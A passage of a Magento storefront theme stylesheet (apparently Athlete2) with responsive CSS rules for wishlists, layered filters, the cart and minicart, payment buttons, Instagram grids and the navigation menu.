  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .account.vault-cards-listaction .add-methods {
    flex-direction: column;
  }
  .account.vault-cards-listaction .add-methods > div {
    width: calc(100% - 6px);
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child {
    flex-direction: row;
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child img {
    margin-right: 20px;
  }
  .account.vault-cards-listaction .add-methods > div:first-child {
    margin-bottom: 20px;
    margin-right: 0;
  }
  .account.vault-cards-listaction .braintree-credit-card-types {
    max-width: 130px;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  div.braintree-express-payments > div > div {
    width: 100%;
  }
  div.braintree-express-payments .braintree-googlepay-button.long {
    height: 45px;
    width: 100%;
  }
  div.braintree-express-payments .braintree-apple-pay-button {
    height: 45px;
    width: calc(100% - 10px);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
